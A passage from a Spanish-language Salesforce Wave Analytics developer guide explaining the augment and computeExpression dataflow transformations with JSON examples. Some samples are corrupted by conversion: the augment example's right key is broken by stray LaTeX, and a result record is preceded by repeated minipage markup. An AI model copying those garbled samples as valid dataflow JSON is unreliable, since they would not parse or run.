    "parameters": {
        "object": "Opportunity",
        "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
        ]
    }
},
"Extract_AccountDetails": {
      "action": "sfdcDigest",
      "parameters": {
          "object": "Account",
          "fields": [
               { "name": "Id" },
               { "name": "Name" }
          ]
      }
```

```
},
    "Augment OpportunitiesWithAccountDetails": {
        "action": "augment",
        "parameters": {
            "operation": "LookupSingleValue",
            "left": "Extract_Opportunity",
            "left key": [
                "AccountId"
            ],
            "relationship": "OpptyAcct",
            "right": "Extract_AccountDetails",
            "right key": [
                "Td"\frac{1}{\sqrt{2}}"right select": [ "Name" ]
        }
    },
    "Register_OpportunityDetails": {
        "action": "sfdcRegister",
        "parameters": {
            "alias": "Opportunity_Account",
            "name": "Opportunity Account",
            "source": "Augment_OpportunitiesWithAccountDetails" }
    }
}
```
Después de ejecutar el flujo de datos, Wave Analytics crea y registra el conjunto de datos Opportunity\_Account. También agrega la relación como un prefijo en todas las columnas del conjunto de datos derecho.



#### [Casos especiales para la comparación de registros con la transformación aumento](#page-3451-0)

Para cada registro en el conjunto de datos izquierdo, la transformación aumento realiza una búsqueda para encontrar un registro coincidente en el conjunto de datos derecho. Sin embargo, es importante comprender cómo gestiona la transformación aumento casos especiales cuando coinciden registros.

#### [Parámetros de augment](#page-3454-0)

Cuando define una transformación augment, se establece el atributo de acción a augment y se especifican los parámetros.

### <span id="page-3451-0"></span>Casos especiales para la comparación de registros con la transformación aumento

Para cada registro en el conjunto de datos izquierdo, la transformación aumento realiza una búsqueda para encontrar un registro coincidente en el conjunto de datos derecho. Sin embargo, es importante comprender cómo gestiona la transformación aumento casos especiales cuando coinciden registros.

Echemos un vistazo a algunos ejemplos que ilustran algunos casos especiales.

#### Gestión de claves nulas

Cuando un registro a la izquierda contiene una clave nula, Wave Analytics no realiza una búsqueda para comparar el registro. En su lugar, Wave Analytics adjunta las columnas derechas e inserta los valores nulos para dimensiones (incluyendo fechas) y '0' para mediciones.

Observemos un ejemplo. Aplique la transformación de aumento en los siguientes conjuntos de datos, establezca la relación como "Price" y compare los registros basándose en los campos Id y ProdId.



Wave Analytics no compara el último registro porque el Id. de producto es nulo. En su lugar, Wave Analytics inserta un valor nulo para la dimensión Price. Pricebook y '0' para la medición Price. UnitPrice. A continuación le presentamos el conjunto de datos resultante después del aumento.



#### Gestión de claves vacías

Wave Analytics compara claves izquierdas de valor vacío y claves derechas de valor vacío.

Observemos un ejemplo. Aplique la transformación de aumento en los siguientes conjuntos de datos, establezca la relación como "Price" y compare los registros basándose en los campos Id y ProdId.



Wave Analytics compara el último registro en el conjunto de datos Product con el tercer registro en el conjunto de datos Price porque ambos tienen valores vacíos (""). A continuación le presentamos el conjunto de datos resultante después del aumento.



#### Control de claves no exclusivas

Aunque se recomienda, la clave izquierda no tiene por qué ser exclusiva. Si varios registros tienen la misma clave izquierda, Wave Analytics crea los mismos valores para las columnas agregadas.

Observemos un ejemplo. Aplique la transformación de aumento en los siguientes conjuntos de datos, establezca la relación como "Price" y compare los registros basándose en los campos Id y ProdId.



Wave Analytics hace coincidir los registros del conjunto de datos Producto con los registros del conjunto de datos Precio. A continuación le presentamos el conjunto de datos resultante después del aumento.



#### Control de la falta de coincidencias

Si la clave izquierda no tiene coincidencias con el conjunto de datos derecho, Wave Analytics agrega las columnas derechas e inserta valores nulos para las dimensiones (incluyendo fechas) y '0' para mediciones.

Observemos un ejemplo. Aplique la transformación de aumento en los siguientes conjuntos de datos, establezca la relación como "Price" y compare los registros basándose en los campos Id y ProdId.



Debido a que ninguna clave coincide, Wave Analytics no hace coincidir ningún registro del conjunto de datos Producto con los registros del conjunto de datos Precio. A continuación le presentamos el conjunto de datos resultante después del aumento.

```
\label{thm:main} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{minipage}[t]{0.9\textwidth} \begin{min{"id":"Prod3", "Name":"Bench", "Price.Pricebook": null, "Price.UnitPrice":0 }
```
#### Gestión de múltiples coincidencias

Si el conjunto de datos izquierdo tiene una relación de uno a varios con el conjunto de datos derecho, Wave Analytics podría encontrar múltiples coincidencias para un registro izquierdo. Lo que Wave Analytics hace con múltiples coincidencias depende de la operación de aumento especificada. Puede especificar una de las siguientes operaciones para gestionar el caso de múltiples coincidencias:

#### **LookupSingleValue**

La transformación de aumento devuelve resultados desde una sola fila. Wave Analytics selecciona aleatoriamente una fila de la lista de filas coincidentes.

Nota: Cada vez que ejecuta el flujo de trabajo, Wave Analytics puede devolver diferentes resultados dependiendo de la fila devuelta.

Observemos un ejemplo. Aplique la transformación de aumento en los siguientes conjuntos de datos, establezca la relación como "Price", establezca la operación como LookupSingleValue y compare los registros basándose en los campos Id y ProdId.



Aunque existen múltiples filas para Prod3 en el conjunto de datos Price, Wave Analytics selecciona aleatoriamente una fila coincidente y devuelve valores basándose en esa fila. A continuación le presentamos el conjunto de datos resultante después del aumento si Wave Analytics selecciona la primera fila Prod3.



#### **LookupMultiValue**

Wave Analytics devuelve resultados desde todas las filas coincidentes.

Observemos un ejemplo. Aplique la transformación de aumento en los siguientes conjuntos de datos, establezca la relación como "Price", establezca la operación como LookupMultiValue y compare los registros basándose en los campos Id y ProdId.



Debido a que la búsqueda devuelve filas múltiples para Prod3, el campo de dimensión Price. Pricebook en el conjunto de datos resultante se convierte en un campo multivalor, mostrando todos los valores de las dimensiones. El campo de medición Price.UnitPrice contiene 1500, que es la suma de 800 y 700. A continuación le presentamos el conjunto de datos resultante después del aumento.



#### CONSULTE TAMBIÉN

[Transformación augment](#page-3448-0)

### <span id="page-3454-0"></span>Parámetros de augment

Cuando define una transformación augment, se establece el atributo de acción a augment y se especifican los parámetros.

La siguiente tabla describe los parámetros de entrada.





### <span id="page-3455-0"></span>CONSULTE TAMBIÉN

[Transformación augment](#page-3448-0)

### Transformación computeExpression

La transformación computeExpression le permite agregar campos derivados a un conjunto de datos. Los valores de los campos derivados no se extraen de la fuente de datos de entrada. En su lugar, Wave genera los valores utilizando una expresión SAQL, que puede basarse en uno o más campos a partir de los datos de entrada u otros campos derivados. Por ejemplo, puede utilizar una expresión para asignar un valor a un campo, concatenar campos de texto o realizar cálculos matemáticos en campos numéricos.

Tenga en cuenta las siguientes directrices cuando cree una transformación computeExpression:

- **•** Solo puede incluir los siguientes operadores y funciones SAQL en la expresión:
	- **–** [Operadores aritméticos](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_saql.meta/bi_dev_guide_saql/bi_saql_operators_arithmetic.htm)
	- **–** [Operador de caso](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_saql.meta/bi_dev_guide_saql/bi_saql_operators_case.htm)
	- **–** [Operador de cadena](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_saql.meta/bi_dev_guide_saql/bi_saql_operators_string.htm)
	- **–** [Funciones de fecha](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_saql.meta/bi_dev_guide_saql/bi_saql_functions_date.htm)
- **•** Los valores del campo derivado debe coincidir con su tipo especificado. Por ejemplo, establezca el tipo del campo derivado a *Text* si los valores son cadenas.
- **•** Wave calcula los valores de los campos derivados en el orden en el que se enumeran en el JSON. Por lo tanto, si crea un campo derivado en base a otros campos derivados en la misma transformación computeExpression, los campos derivados de entrada deben enumerarse primero. Por ejemplo, Derived\_A debe enumerarse antes de Derived\_B en el siguiente microprograma JSON de transformación computeExpression:

```
"CreateDerivedFields": {
   "action": "computeExpression",
   "parameters": {
      "source": "sourceNode",
      "mergeWithSource": false,
      "computedFields": [
         {
            "name": "Derived A",
            "type": "Text",
            "label": "Derived Field A",
            "saqlExpression": "\"hello \""},
         {
            "name": "Derived B",
            "type": "Text",
            "label": "Derived Field B Dependent on Field A",
            "saqlExpression": "Derived_A + \"world\""}
         ]
      }
   }
```
**•** Puede seleccionar si el conjunto de datos resultante incluye únicamente los campos derivados o incluye los campos de entrada y derivados.

Ejemplo: Observemos un ejemplo. Desea crear un conjunto de datos en base a datos de oportunidades de Salesforce. Crea un flujo de datos que extrae los campos Id. y Cantidad desde el objeto Oportunidad. Además, es posible que también desee agregar los siguientes campos derivados al conjunto de datos: ModifiedId, SalesTax, FinalPrice y ValueCategory. Para los campos derivados:

- **•** Anexe "SFDC" a cada Id. de oportunidad para obtener un nuevo Id. modificado.
- **•** Calcule los impuestos de venta basados en un impuesto del 8%.
- **•** Calcule el precio final agregando la cantidad y los impuestos de venta.
- **•** Categorice las oportunidades en depósitos de valores bajo-, medio- y alto- en base al precio final calculado.

Cree la siguiente definición de flujo de datos.

```
{
   "salesData": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            {"name": "Amount"},
            {"name": "Id"}]}},
  "Derived_Fields": {
      "action": "computeExpression",
      "parameters": {
         "source": "salesData",
         "mergeWithSource": true,
```

```
"computedFields": [
            {
               "name": "ModifiedId",
               "type": "Text",
               "saqlExpression": "\"SFDC\" + Id"},
            {
               "name": "SalesTax",
               "type": "Numeric",
               "precision": 18,
               "defaultValue": "0",
               "scale": 5,
               "saqlExpression": "Amount * 0.08"},
            {
               "name": "FinalPrice",
               "type": "Numeric",
               "precision": 18,
               "defaultValue": "0",
               "scale": 5,
               "saqlExpression": "Amount + SalesTax"},
            {
               "name": "ValueCategory",
               "type": "Text",
               "saqlExpression": "
                  case
                     when FinalPrice < 1000 then \"Low\"
                     when FinalPrice >= 1000 and FinalPrice < 2000 then \"Medium\"
                    else \"High\"
                  end"}
        ]
      }
   },
   "Register_CategorizedSales": {
       "action": "sfdcRegister",
       "parameters": {
           "alias": "Categorized_Sales",
           "name": "Categorized_Sales",
           "source": "Derived_Fields" }
   }
}
```
#### <span id="page-3457-0"></span>[Parámetros de computeExpression](#page-3457-0)

Cuando define una transformación computeExpression, establece el atributo de acción a computeExpression. También especifica los parámetros de la fuente de entrada y la expresión empleada para generar los valores.

## Parámetros de computeExpression

Cuando define una transformación computeExpression, establece el atributo de acción a computeExpression. También especifica los parámetros de la fuente de entrada y la expresión empleada para generar los valores.

Puede especificar los parámetros en las siguientes secciones del nodo computeExpression: parameters y computedFields.

## Parámetros

La siguiente tabla describe los parámetros de la sección parameters.



## <span id="page-3458-0"></span>computedFields

La siguiente tabla describe los atributos de la sección computedFields. También describe atributos opcionales que puede proporcionar para anular los metadatos de campos para hacer que los datos aparezcan de forma diferente en el conjunto de datos. Por ejemplo, Wave puede sustituir valores nulos de un campo por un valor predeterminado.







CONSULTE TAMBIÉN

[Transformación computeExpression](#page-3455-0)

# <span id="page-3460-0"></span>Transformación delta

La transformación delta calcula los cambios en el valor de una columna de medición de un conjunto de datos durante un periodo de tiempo. La transformación delta genera una columna de salida en el conjunto de datos para almacenar el valor delta de cada registro. Cree valores delta para facilitar a los analistas de negocio su inclusión en consultas.

